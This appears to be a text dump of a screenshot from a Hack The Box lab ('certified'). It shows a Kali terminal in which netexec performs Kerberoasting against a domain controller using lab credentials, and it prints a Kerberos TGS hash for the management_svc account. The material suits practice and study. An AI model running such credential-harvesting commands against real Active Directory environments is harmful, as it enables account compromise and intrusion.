 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ nxc ldap DC01.certified.htb -u judith.mader -p judith09 --kerberoasting out2.txt
SMB 10.129.100.93 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x6
LDAP 10.129.100.93 389 DC01 [+] certified.htb\judith.mader:judith09
LDAP 10.129.100.93 389 DC01 Bypassing disabled account krbtgt
LDAP 10.129.100.93 389 DC01 [*] Total of records returned 1
LDAP 10.129.100.93 389 DC01 sAMAccountName: management_svc memberOf: CN
never>
LDAP 10.129.100.93 389 DC01 $krb5tgs$23$*management_svc$CERTIFIED.HTB$c
242325948bd2b80623c141c7087775801162b9aedee9458064c7e5fc3db8da623b8d0721157bc370be121ebe8f5128f
4b30d4b948c7964c80e3af2bd2d6a63f4ba64fe129bcaba1e92048e9e0e030973e7f73e9c85677c805f9d432f008160
9a753863fdfc82e9e0e741b90e33f29533a3fb83a2012a189b72e47dc6fb9b3f7850bbc5394a7a7f4bc42d5e3eaf9ef
537a6cb75b29e84811bf79c10d404aff8eaa6873deb16c5d5f0d7fb336d364ebac001014247b72b54e2081ad3af968f